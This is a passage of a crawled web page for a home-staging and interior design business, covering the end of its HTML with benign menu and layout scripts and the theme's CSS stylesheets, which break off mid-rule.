</li><li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1949 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="#">In The News</a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.stagetomove.com/recent-projects.html">Recent Projects</a></li><li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.stagetomove.com/press.html">Press</a></li><li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.stagetomove.com/testimonials.html">Testimonials</a></li><li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1397 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.stagetomove.com/blog.html">Blog</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.stagetomove.com/contact.html">Contact</a></li></ul></nav>
			<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
				&times; Close Panel			</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<script type="text/javascript" src="https://www.stagetomove.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.stagetomove.com/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=2.0.4" id="twenty20-eventmove-js"></script>
<script type="text/javascript" src="https://www.stagetomove.com/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=2.0.4" id="twenty20-js"></script>
<script type="text/javascript" id="twenty20-js-after">
/* <![CDATA[ */
    jQuery(function($) {
      // Re-init any uninitialized containers
      function checkUninitialized() {
        $(".twentytwenty-container:not([data-twenty20-init])").each(function() {
          var $container = $(this);
          if($container.find("img").length === 2) {
            $container.trigger("twenty20-init");
          }
        });
      }
      
      // Check periodically for the first few seconds
      var checkInterval = setInterval(checkUninitialized, 500);
      setTimeout(function() {
        clearInterval(checkInterval);
      }, 5000);
    });
  
/* ]]> */
</script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"768","v":"1.8.2","pro":"0","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stagetomove.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/js/shiftnav.min.js?ver=1.8.2" id="shiftnav-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			
						</div><!--endwrapper-->

								<script type="text/javascript">
                                $(function () {
                                    if (window.devicePixelRatio == 2) {
                                          var images = $("img.retina");
                                          // loop through the images and make them hi-res
                                          for(var i = 0; i < images.length; i++) {
                                            // create new image name
                                            var imageType = images[i].src.substr(-4);
                                            var imageName = images[i].src.substr(0, images[i].src.length - 4);
                                            imageName += "@2x" + imageType;
                                            //rename image
                                            images[i].src = imageName;
                                          }
                                     }
                                });
								

                                </script>
				<script>
					jQuery(function(){
						jQuery(window).scroll(function() {

							   //set window width you want menu to change sticky position
								if (jQuery(this).scrollTop() >= 200) {
									jQuery('#mobilenav').addClass('sticky-nav');
								}
								else {
									jQuery('#mobilenav').removeClass('sticky-nav');
								}

						});
					});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.stagetomove.com/wp-content/themes/stagetomove/style.css
body_size: 5415
content:
/*
Theme Name: stagetomove
Author: markn@mainstreethost.com
Version: 1.0
*/



/*-------------------------------------------------------------
----------------------------STRUCTURE----------------
-------------------------------------------------------------*/
body{
margin:0;padding:0;
font-size:16px;
font-weight: 300;
font-family: 'Open Sans', Arial, Helvetica, sans-serif;
background:#fff /*url('images/bg1.png') repeat-x top center*/;
background-attachment:fixed;
color:#000;	
}

a{color:#425f62;text-decoration:none;}
a:hover{color:#000;}

nav#mainnav a {
    color: #000;
}

#leftcol{
	display:inline-block;
	float:left;
	width:22%;
	max-width:310px;
	margin:0;
	padding:0;
	background:#f4f7f4;
	position:fixed;
	top:0;
	left:0;
	bottom:0;
	z-index:99999999999;
}

#maincol{
	display:inline-block;
	float:left;
	width:78%;
	margin:0 0 0 22%; 
	height:100%;
	padding:0;
	background:#FFF;
	overflow:hidden;
	min-height:400px;
	/*max-width:1400px;*/

}

#leftcol.tall, #maincol.tall{
}

.wrapper{
	display:block;
	width:100%;
	display:block;
	margin:0 auto;
	min-height:50px;
}

#page {
	display: block;
	float:left;
	margin:0;
	padding:0;
	width:100%;
}

/*-------------------------------------------------------------
----------------------------HEADER----------------------
-------------------------------------------------------------*/
#header-wide{
width:100%;
display:inline-block;
float:left;
height:96px;
border-top:1px solid #cebfa3;
border-bottom:1px solid #cebfa3;	
margin:0 0 2px 0;
position:relative;
z-index:500;
background:#fff;
}

#branding{
width:1100px;
display:block;
height:96px;
margin:0 auto;
padding:0;
position:relative;
}

#logo{
	width:100%;
	height:auto;
	display:block;
	float:left;
    padding:0;
	margin:0;
	position:relative;
		z-index:250;
}

#logo img{
width:80%;
max-width:300px;
height:auto;
margin:20px auto;
display:block;
	
}

#contactbox{
background:#F4F7F4;
width:89.5%;
margin:0 .5% 0 10%;
display:block;
padding:0 0 20px 0;
float:left;
min-height:40px;
color:#808589;
font-family:'Open Sans', sans-serif;
text-transform:uppercase;
font-style:italic;
position:absolute;
bottom:20px;
	z-index:220;
}

#contactbox .widget-title{
color:#808589;
font-family:'Open Sans', sans-serif;
text-transform:uppercase;
border-bottom:1px solid #d0d0d0;
font-style:italic;
display:block;
width:90%;
margin-bottom:5px;
}

#contactbox p{
margin:0;
padding:0;	
}

#contactbox img{
margin-top:5px;	
}

#contactbox img:hover{
cursor:pointer;
background:#A2A2A2;
}

#header-info{
display:inline-block;
float:right;
width:68%;
height:75px;
margin:12px 0 0 0;
padding:0;	
background:transparent url('images/nav-left-bg.png') repeat-y left center;
}

/*-------------------------------------------------------------
----------------------------SPLASH-----------------------
-------------------------------------------------------------*/

/*#splash{
width:100%;
height:auto;
display:block;
float:left;
overflow:hidden;
margin:0 auto;
	position:relative;
z-index:10;
min-height:50px;
}

#splash-inner{
	display:block;
	max-width:1342px;
margin:0 auto;
}*/

#splashbox{
position:relative;
z-index:9999;
}

#splashbox-inner{
/*border-top:1px solid #fff;	
overflow:visible;
border-bottom:3px solid #000;
margin:10px 0 0 0;*/
}

 .theme-default .nivoSlider{
box-shadow:none!important;	-moz-box-shadow:none!important;	-webkit-box-shadow:none!important;	
width:100%;
margin:0 0 0 0!important;
padding:0 0 0 0!important;
display:block;
float:left;

}

.nivoSlider img{
	margin:0;
	display:block;
	width:auto!important;
	height:auto;
    min-height:900px;
	/*float:left;*/
}

.nivo-caption{
background:transparent url('images/caption-bg.png') repeat top center !important;
min-height:90px!important;	
text-align:right;
padding:15px 30px 15px 0px!important;
font-family:'open sans',sans-serif!important;
color:#fff!important;
font-size:16px!important;

}

#slider.nivoslider{
position:relative;	
}

.sliderlinesdefault{
	display:block;
	position:absolute;
	left:0;top:6px;
	right:0;bottom:6px;
	background:transprent;
border-top:1px solid #fafafa;	
border-bottom:1px solid #ccc;	
z-index:9999;
}

#splash-contact {
    width: 90%;
    padding: 11px 5% 2px;
    background: #E0E8E8;
    margin: 0;
    line-height: 28px;
}
#splash-contact p{
padding:0;margin:0;	
font-family:open sans,sans-serif;
color:#6C7677;
font-size:20px;
font-weight:300;
}
#splash-contact img {
    display: block;
    width: 28px;
}
.socials a {
    display: inline-block;
    margin: 0 5px;
    font-size: 24px;
}

.socials {
    text-align: center;
}

.mobile-cta {
    background: #000;
    text-align: center;
    color: #fff;
    padding: 35px 20px;
}

.cta-title {
    font-size: 1.5em;
    font-weight: bold;
    text-transform: capitalize;
    margin-bottom: 15px;
}

a.cta-button {
    display: block;
    text-align: center;
    color: #000;
    background: #e7e9e9;
    text-transform: uppercase;
    padding: 10px;
    max-width: 300px;
    margin: 0 auto;
    text-shadow: rgb(244, 247, 244) 0px 1px 0px;
    border: 1px solid #ccc;
}
/*-------------------------------------------------------------
---------------HOME FEATURED--------------------
-------------------------------------------------------------*/
#featured{
width:100%;
min-height:100px;
display: flex;
flex-wrap: wrap;
justify-content: center;	
float:left;
margin:10px 0 20px 0;
}

#featured h1{
	font-family: 'open sans',sans-serif;
text-transform: uppercase;
font-weight: 600;
color: #6c7677;
font-size:18px;
}
#featured h2 {
    text-align: center;
    text-transform: uppercase;
	    margin-bottom: 15px;
}
#featured .featuredbox{
width:100%;
min-height:100px;
margin:2em 2%;	
display:block;
}
#featured .featuredbox img {
       margin: 10px auto 0;
    display: block;
    width: 100%;
    object-fit: cover;
  

}
.home-main {
    margin: 45px 0 20px;
	padding:0 30px;
}

div#homepage-banner {
    margin-bottom: 45px;
}
#homepage-banner .soliloquy-caption {
	top: 50%;
    transform: translateY(-50%);
    bottom: unset;
    max-width: 650px;
    left: 0;
    font-family: 'open sans',sans-serif;
    
}

#homepage-banner .slide-title {
    font-size:1.5em;
    font-weight:bold;
    text-transform:capitalize;
}

#homepage-banner .slide-button {
    display:block;
    text-align:center;
    color: #000;
    background: #e7e9e9;
    text-transform: uppercase;
    padding: 10px;
    max-width: 300px;
    margin: 0 auto;
	text-shadow: rgb(244, 247, 244) 0px 1px 0px;
	border: 1px solid #ccc;
}
#homepage-banner .slide-button:hover,
#homepage-banner .slide-button:active,
#homepage-banner .slide-button:focus {
	background:#cac7c7;
}
#homepage-banner .soliloquy-caption-inside {
    padding:20px 20px;
}
img.soliloquy-image {
    min-height: 200px;
    object-fit: cover;
}
#featured .widget-title, .collapseomatic{
display:block;
width:100%;
height:70px;
line-height:70px;
padding:0!important;
text-align:center;
text-transform:uppercase;	
font-weight:bold;
color:#000;
margin:0px 0 10px 0;
background:#E7E9E9;
background-image:none!important;
border:1px solid #ccc;
font-size: 24px;
}
#featured .widget-title:hover {
    background: #E0E8E8;

}
.collapseomatic_content{
margin:0!important;	
}
 .collapseomatic:hover{
	background:#ccc; color:#e0e8e8;
 }
 .colomat-hover{text-decoration:none!important;}

#featured p{
margin:0;
padding:0;
text-align:center;
font-size: 20px;

}

a.service-title {
    display: inline-block;
    margin: 1em auto 0;
    max-width: 237px;
    border-bottom: 1px solid #ccc;
    text-align: center;
    font-size: 24px;
    padding: 2px 5px;
    text-transform: uppercase;
}
/*-------------------------------------------------------------
----------------------------CONTENT--------------------
-------------------------------------------------------------*/

#topimg{
width:100%;
}

/*int design pg*/body.page-id-75 #topimg
{
	height:422px;
background:transparent url('images/topimg-intdesign.jpg') no-repeat top center;
}

/*color consult pg*/body.page-id-62 #topimg
{
	height:422px;
background:transparent url('/wp-content/uploads/2013/12/STM-Tim-Lee-final-living-room-sack-2.jpg') no-repeat top center;
}

/*consult pg*/
body.page-id-58 #topimg{
	height:422px;
background:transparent url('images/topimg-consultationnew.jpg') no-repeat top center;
}


.post-edit-link{display:none;}

#primary {
	display:inline-block;
	float: left;
	margin: 22px 0px 0 0;
	width: 65%;
	position:relative;
z-index:50;
	
}

body.home #primary{
border-top:8px solid #96493c;
background:transparent url('images/content-bg.png') repeat top center;
}

#content {
	margin: 10px 10% 40px 10%;
		font-family: 'Open Sans', sans-serif;
	font-weight:400;
	color:#373737;
	font-size:16px;
	min-height:746px;

}

#content iframe{
width:100%!important;
height:auto!important;
min-height:350px!important;
}

body.page-id-31  #content #platinumframed,
body.page-id-27 #content #platinumframed
 {
min-height:550px!important;
}

body.home #content{
margin: 10px 3% 40px 3%;
}



h1.entry-title{
	color:#6c7677;	
	font-family: 'Open Sans', sans-serif;
	font-weight:300;
	font-size:40px;
	margin:30px 0 20px 0;
	padding-bottom:20px;
	width:100%;
	display:inline-block;
	float:left;
	border-bottom:1px solid #D2D2D2;
}

body.home h1.entry-title{
	color:#6c7677;	
	font-family: 'Open Sans', sans-serif;
	font-weight:300;
	font-size:40px;
	margin:5px 0 20px 0;
	width:100%;
	display:inline-block;
	float:left;
}


#content h2{
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
	font-size:25px;
	margin:28px 0 20px 0;
	width:98%;
	display:block;
	min-height:24px;
	color:#1a545a;	
	padding:0;
}

body.home #content h2{
background:transparent;
color:#6c7677;	
padding:0;
}

#content h3{
	color:#495b5d;	
	font-family: 'Open Sans', sans-serif;
	/*font-weight:400;*/
	font-size:18px;
	margin:18px 0 10px 0;
	width:98%;
	display:block;
	padding-left:2%;
	padding-bottom:5px;
	border-bottom:1px dotted #ccc;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}



/*-------------------------------------------------------------
--------------PORTFOLIO PAGE---------------------
-------------------------------------------------------------*/


body.page-template-page-portfolio-php #primary{
width:100%;
margin:22px 0 60px 0;
min-height:585px;
}
body.page-template-page-portfolio-php #content{
	margin: 0 0 50px 0;
}
body.page-template-page-portfolio-php #content p{
padding:0;	
margin:0;
}


body.page-template-page-portfolio-php h1.entry-title{
	font-size:22px;
	width:90%;
	margin:20px 5% 0 5%;
}
body.page-template-page-portfolio-php .nivoSlider img {
min-height:400px!important;	
}

.gv_galleryWrap{
/*width:100%!important;*/
/*height:auto!important;*/
/*background:transparent!important;
padding:0!important;
margin:0%!important;*/
background:transparent!important;
}

.gv_gallery{
margin-top:0px!important;	
overflow:visible!important;
}

.portfolioboxes{
	display:block;
width:96%;
margin:0 auto;	
max-width: 1400px;
}

.portfoliobox{
	background: #F6ECDE;
    box-shadow: 0px 0px 0px 1px #cfc4b5;
    display: block;
    width: 98%;
    min-height: 55px;
    margin: 15px 1%;
    float: left;
    overflow: hidden;
}

.portfoliobox:hover{
cursor:pointer;
background:#ccc;	
}

.portfoliobox strong{
display:block;
width:100%;
text-align:center;	
font-weight:300;
font-family:'Open Sans',sans-serif;
font-size:21px;
    line-height: 55px;
}

.nivo-controlNav{
margin-bottom:0!important;
padding-bottom:0!important;
}
.entry-content p {
    width: 90%;
    margin: 0 auto !important;
}
/*-------------------------------------------------------------
----------------------------SIDEBAR---------------------
-------------------------------------------------------------*/

#sidebar{
	display:inline-block;
	float:right;
	width:22%;

	margin:73px 0 0 0;
	padding:0px 2% 35px 2%;
	min-height:600px;

	position:relative;
	z-index:50;
}

body.home #sidebar{

}

#sidebar .widget{
	margin-bottom:18px;	
}

#sidebar span.widget-title{
	width:100%;
	height:39px;
	line-height:39px;
	margin:0px 0 8px;
	display:block;
	text-align:left;
	color:#60656A;
	font-family:'Open Sans',sans-serif;
	background:#e0e8e8;
	text-indent:12px;
}

#main .widget-area {
	width: 100%;
}

#sidebar ul{
	padding:0;
	margin:0;
	list-style:none;	
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
	font-size:20px;
}

#sidebar ul a{
	color:#96493C;
	text-decoration:none;
}
#sidebar ul a:hover{
color:#000;	
}

#sidebar .widget_recent_entries ul li a{
font-size:.7em;	
}

/*-------------------------------------------------------------
---------SIDEBAR GRAVITY FORM---------------
-------------------------------------------------------------*/

.gform_wrapper .gfield_html.gfield_no_follows_desc{
margin-top:0!important;	
}

#sidebar .gfield_label{
margin:0;padding:0;
font-weight:normal;	
}
#sidebar .recap-tip{
font-size:.8em;	
width:100%;
text-align:center;
}
#sidebar .gform_footer{
margin-top:9px!important;
padding-top:0;	
}

/*-------------------------------------------------------------
---------BLOG STYLES-------------------------------
-------------------------------------------------------------*/
body.blog #content,
body.archive #content{
display:inline-block;
float:left;
width:62%;	
margin-right:0;
}

body.blog h2,
body.archive h2{
margin-bottom:1px!important;	
}

body.blog .entry-meta,
body.archive .entry-meta{
font-size:.9em;
margin:0 0 25px 0;	
}

footer.entry-meta{
border-top:1px solid #ccc;
padding-top:10px;
margin-top:18px;	
}

/*-------------------------------------------------------------
---------PRESS STYLES-------------------------------
-------------------------------------------------------------*/
body.page-id-35 #content{
width:70%;	
margin:0 15%;
}

body.page-id-35 #content .cpt_item_content{
border:1px solid #ccc;	
padding:3%;
font-size:.9em;
}

/*-------------------------------------------------------------
---------FOOTER-----------------------------------------
-------------------------------------------------------------*/

#footer-wide{
width:100%;
min-height:	50px;
background:#ebf3f3;
display:block;
float:left;
position:relative;
z-index:300;
margin:-1px 0 0 0;
border-top:1px solid #c9d1d1;
}

#colophon.wrapper {
	clear: both;
	display: inline-block;
	width: 96%;

	margin:0px 2% 24px 2%;
	background:transparent /*url('images/footer-logo.png') no-repeat right top*/;
}
#colophon #footer-info .textwidget {
    margin: 0 20px;
}
#colophon ul{
list-type:none;
margin:0px 0 0 0;padding:0px 0 0 0;	
width:80%;
text-align:center;
}

#colophon ul li{
display:inline-block;
float:left;	
}

#colophon ul li a{
text-decoration:none;
color:#000;
padding:9px 5px;
font-size:.8em;
font-family:open sans,sans-serif;
text-transform:uppercase;
}
#colophon ul li a:hover{
color:#000;	
}

#colophon .textwidget{
display:block;
float:left;	
clear:both;
color:#5E6368;
margin:-6px 0 10px 21px;
font-size:.75em;
font-family:open sans,sans-serif;
text-transform:uppercase;
}

#quickcontact {
       display: block;
    float: left;
}

/*-------------------------------------------------------------
--------MAIN MENU-------------------------------------
-------------------------------------------------------------*/

	.rmm-button span {
	display:none!important;	
	}


#access {
	display: block;
	float: left;
	margin: 0 0 0 0%;
	width: 100%;
	position:relative;
	z-index:200;
}
#access ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
#access li {
	float: left;
	width: 90%;
	padding:0 0 0 10%;
	margin-bottom:5px;
	position: relative;
	border-bottom:1px solid #e4e4e4;
	 -webkit-transition: background-color 600ms ease-in-out;
     -moz-transition: background-color 600ms ease-in-out;
     -o-transition: background-color 600ms ease-in-out;
     -ms-transition: background-color 600ms ease-in-out;
     transition: background-color 600ms ease-in-out;
}

#access a {
	display: block;
	min-height:23px;
	width: 100%;
	line-height:23px;
	padding: 0px;
	text-decoration: none;
	color:#929292;
	font-weight:400;
	font-family:'Open Sans',sans-serif;
	text-transform:uppercase;
	font-size:15px;

}
#access ul ul {
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	position: absolute;
	top: 0px;
	left: 50%;
	z-index:99999999999;
	background: #e0e8e8;
}

#access ul ul  li{
margin:0;padding:0;	
}

#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	color:#6d6d6d!important;
	line-height:150%;
	padding: .5em ;
	width: 16em;
	height: auto;
	font-family:'lato',sans-serif;
	font-weight:400;
text-transform:none;
background:none!important;
font-size:.9em;
}

#access li:hover{
	background: #cce5e7;
	 -webkit-transition: background-color 180ms ease-in-out;
     -moz-transition: background-color 180ms ease-in-out;
     -o-transition: background-color 180ms ease-in-out;
     -ms-transition: background-color 180ms ease-in-out;
     transition: background-color 180ms ease-in-out;  
}


#access li:hover > a,
#access ul ul :hover > a {

}
#access ul ul a:hover {
	background: #CCE5E7!important;
}
#access ul li:hover > ul {
display: block;

}




/*-------------------------------------------------------------
-------MISC CONTENT STYLES-------------------
-------------------------------------------------------------*/

#wpcr_respond_1 h2.summary{
display:none;	
}

.sticky {
}
.entry-meta {
	clear: both;
	display: block;
}
.single-author .entry-meta .byline {
	display: none;
}
#content nav {
	display: block;
	overflow: hidden;
}
#content nav .nav-previous {
	float: left;
	width: 50%;
}
#content nav .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#content #nav-above {
	display: none;
}
.paged #content #nav-above,
.single #content #nav-above {
	display: block;
}
#nav-below {
	margin: 1em 0 0;
}
.page-link {
	clear: both;
	margin: 0 0 1em;
}
.page .edit-link {
	clear: both;
	display: block;
}

/* Notices */
.post .notice,
.error404 #searchform {
	background: transparent;
	display: block;
	padding: 1em;
}

/* Image Attachments */
.image-attachment div.entry-meta {
	float: left;
}
.image-attachment nav {
	float: right;
	margin: 0 0 1em 0;
}
.image-attachment .entry-content {
	clear: both;
}
.image-attachment .entry-content .entry-attachment {
	background: #eee;
	margin: 0 0 1em;
	padding: 1em;
	text-align: center;
}
.image-attachment .entry-content .attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}

/* Aside Posts */
.format-aside .entry-header {
	display: none;
}
.single .format-aside .entry-header {
	display: block;
}
.format-aside .entry-content,
.format-aside .entry-summary {
	padding-top: 1em;
}
.single .format-aside .entry-content,
.single .format-aside .entry-summary {
	padding-top: 0;
}

/* Gallery Posts */
.format-gallery .gallery-thumb {
	float: left;
	margin: 0 1em 0 0;
}

/* Image Posts */
.format-image .entry-header {
	display: none;
}
.single .format-image .entry-header {
	display: block;
}
.format-image .entry-content,
.format-image .entry-summary {
	padding-top: 1em;
}
.single .format-image .entry-content,
.single .format-image .entry-summary {
	padding-top: 0;
}


/* =Images
-------------------------------------------------------------- */

a img {
	border: none;
}
p img {
	margin-bottom: 0.5em; /* a small bottom margin prevents content floating under images */
}
/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img,
.wp-caption {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
img.alignleft {
	margin-right: 1em;
}
img.alignright {
	margin-left: 1em;
}
.wp-caption {
	padding: .5em;
	text-align: center;
}
.wp-caption img {
	margin: .25em;
}
.wp-caption .wp-caption-text {
	margin: .5em;
}
.gallery-caption {
}
.wp-smiley {
	margin: 0;
}


/* =Forms
-------------------------------------------------------------- */

#searchform label {
	display: none;
}
#searchform input#s {
	width: 60%;
}
input[type=text],
input#s {
	margin: 0 1em 0 0;
	width: 60%;
}
textarea {
	width: 80%;
}

/* Class for labelling required form items */
.required {
	color: #cc0033;
}


/* =Comments
-------------------------------------------------------------- */

article.comment {
	display: block;
}
#respond input[type=text] {
	display: block;
	width: 60%;
}
#respond textarea {
	display: block;
	margin: 0 0 1em;
	width: 80%;
}
#respond .form-allowed-tags {
	clear: both;
	width: 80%;
}
#respond .form-allowed-tags code {
	display: block;
}


/* =Widgets
-------------------------------------------------------------- */

.widget {
	display: block;
}
.widget-area .widget_search {
	overflow: hidden;
}
.widget-area .widget_search input {
	float: left;
}


	.mobilesub {
				display: none;
			}
#mobilenav ul#menu-desktop-menu {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto !important;
    justify-content: center;
}

#menu-desktop-menu .menu-item a {
    width: initial;
	padding: 0px 25px;
}


#menu-desktop-menu li, #menu-desktop-menu li a {
    display: inline-block;
    width: initial;
    background: none;
	line-height: inherit;
	position:relative;
}

#menu-desktop-menu {position:relative;}
#menu-desktop-menu .sub-menu {
    display: none;
    position: absolute;
    background: #d4dcdc;
    border-top:1px solid gray;
    top:50px;
    left:0px
}
.sub-menu li a {
        min-width: 185px;
}
#menu-desktop-menu .menu-item-has-children:hover > .sub-menu {
    display: block;
}
#menu-desktop-menu .sub-menu .sub-menu {
    top: 0;
    left: 100%;
}
#menu-desktop-menu .sub-menu li {
    display: block;
    padding:5px 10px;

}

#menu-desktop-menu .menu-item:hover {
    background: #cac7c7;
}

li#field_2_4 label, li#field_2_2 label, li#field_2_3 label {
    display: none;
}

li#field_2_4,li#field_2_2, li#field_2_3 {
    margin-top: 0;
}

    div#footer-left {
        display: inline-block;
        float: left;
        width: 100%;
    }

    div#footer-right {
        display: inline-block;
        float: left;
        width: 100%;
    }

div#footer-info {
    display: block;
    width: 97%;
    margin: 0 auto;
    max-width: 1400px;
}

li#field_2_4, li#field_2_2 {
    width: 100%;
}

.sticky-nav {
    position: fixed;
}
.portfolioboxes:before {
    content: '';
    display: block;
    clear: both;
}

img.twentytwenty-after {
    height: 100% !important;
}

.twentytwenty-wrapper.twentytwenty-horizontal {
	width:100%;
	max-width: 650px;
}

div.twenty20 {
    display: block;
    margin: 1em auto;
    clear: none !important;
}

.slider-column {
    display: inline-block;
    width: 98%;
    float: left;
    margin: 0 1%;
    text-align: center;
}

.twentytwenty-wrapper.twentytwenty-horizontal {
    margin: 0 auto;
}
#soliloquy-container-1366 {
	clear: both;
	margin: 0 auto;
}
.video-container {
    position: relative;
    padding-bottom: 25.25%;
    padding-top: 0; 
	height: 0; 
	overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.stagetomove.com/wp-content/themes/stagetomove/responsive.css
body_size: 1823
content:
/* #WIDESCREEN COL FIX
================================================== */
    /* min-width of 1415px */
/*@media only screen and (min-width: 1415px) and (max-width: 99999px) {



#maincol{
	margin:0 0 0 310px; 
}

#content{
margin-right:20%;	
}

}*/

/* #WIDESCREEN
================================================== */
/*
@media only screen and (min-width: 1350px) and (max-width: 99999px) {
#mobilenav{display:none;}


}*/

/* #FULL
================================================== */

@media only screen and (min-width: 1281px) and (max-width: 999999999px) {




#content{
	margin: 25px 17% 40px 17%;
}
body.blog #content,
body.archive #content{
margin-right:0;	
margin-left:10%;
}





    }


/* #Tablet 
================================================== */

    @media only screen and (max-width: 999999999px) {

#mobilenav{
	width:100%;
	display:block;
	float:left;
	min-height:50px;
	line-height:50px;

	background:#E7E9E9;
	border-top:1px solid #e1e1e1;	border-bottom:1px solid #ccc;
	text-shadow:0 1px 0 #f4f7f4;
	}
	
	#mobilenav ul{
	margin:0!important;padding:0!important;	
	}
	
.rmm-toggled-controls{
padding:0!important;	
}
	.rmm-button span {
	display:none!important;	
	}

	
	.sr-menu-toggle{
	width:100%;
	display:block;
	text-align:center;
	color: #6c7677;

	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	font-size: 22px;
	}
	
	.srm-menu-toggle{
	margin-top:13px;	
	margin-right:20px;
	width:90%;
	position:absolute;
	bottom:0px;
	left:5%;right:5%;
	height:50px;
	background-position:left center;
	}
	
	
.nav-menu-srm li a, .menu-item, #menu-item-162{
			color: #6c7677;
			display:block;
			width:100%;
			background:#dddddd;
font-family: 'Open Sans', sans-serif;
font-weight: 300;
text-transform:uppercase;
text-align:center;
font-size:16px!important;
line-height:250%;
}

.menu-item a{display:block;
width:100%;	
}

	.menu-item:hover{background:#cac7c7;}
	
.menu-item-181{
	display:block;
	width:100%;
	background:#E0E8E8;
	line-height:50px;
	font-size:22px!important;
}
	
ul.sub-menu ul.sub-menu a{
background:#d1c6bd;
font-size:16px!important;	
text-transform:none;
width:100%;
display:block;
color:#4c5152;
}
ul.sub-menu ul.sub-menu a:hover{background:#bfb3a9;}
	

	
.navtext{
background:transparent url('images/navicon.png') no-repeat left center;
height:50px;
padding:0 0 0 40px;
width:180px;
overflow:visible;
margin:0 auto;
display:block;
	color:#929292;
	font-weight:400;
	font-family:'Open Sans',sans-serif;
	text-transform:uppercase;
	font-size:17px;
text-style:italic;
}

h1.entry-title{
font-size:33px;	
margin-top:0;
}

#leftcol{
	display:inline-block;
	float:left;
	width:100%;
	max-width:100%;
	margin:0;
	padding:0;

	position:relative;
	top:0;
	left:0;
	right:0;
	bottom:auto;
}
#access, #contactbox{
display:none;	
}

#maincol{
	display:inline-block;
	float:left;
	width:100%;
	margin:0 0 0 0; 
	height:auto;
	padding:0;
	background:#FFF;
	overflow:hidden;
	min-height:400px;
	position:relative;
}

 .theme-default .nivoSlider{
	width:100%!important;
	height:auto!important; 
	overflow:hidden!important;
 }

.nivoSlider img{
	margin:0;
	display:block;
	height:auto!important;
	width:100%!important;
    min-height:10px!important;
	float:left;
	max-width:100%!important;
}



#colophon.wrapper{
background-position:top center;
padding-top:20px;	
padding-bottom:20px;
}

#colophon ul {
width:98%;	
margin:1%;
text-align:center;
}

#colophon .menu-item{
width:auto!important;
display:inline!important;	
background:transparent!important;
height:auto!important;
line-height:130%!important;
}



body.page-template-page-portfolio-php .slider-wrapper {
width:90%!important;
height:auto!important;
margin:0 5%;	
}
body.page-template-page-portfolio-php .nivoSlider img {
min-height:50px!important;	
}

body.page-template-page-portfolio-php #content, #content{
min-height:300px;	
}




#vidwrapper,
#platinumframed
{
	max-width:1033px!important;
	max-height:583px!important;
	width: 100%;
	height: auto;
}

}
 @media only screen and (min-width:480px) {
	.portfoliobox{
		    width: 48%;
			min-height: 110px;
	}
	.portfoliobox strong{ 
		line-height: 110px;
	
	}
}
 @media only screen and (min-width:768px) {
    div#footer-left {
        width: 70%;
    }

    div#footer-right {
        width: 30%;
    }
	
	.slider-column { 
		 width: 48%;
	}
	
	.portfoliobox{
		width: 23%;
	}
	
}


/*  #Mobile
================================================== */
    /* max width of 767px */
    @media only screen and (max-width: 767px) {
		
body.blog #content,
body.archive #content{
width:92%;
margin: 5px 4%;
}
#sidebar {
        min-height: 0;
    width: 100%;
    margin: 10px 0;
    padding: 0 10px 0;
    box-sizing: border-box;
}
}
			#vidwrapper,
			#platinumframed
			{
				width:100%!important;
				height:400px!important;
			}

					
			#featured {
			margin-top:20px;	
			}
					
			#featured .featuredbox {
			width:100%;
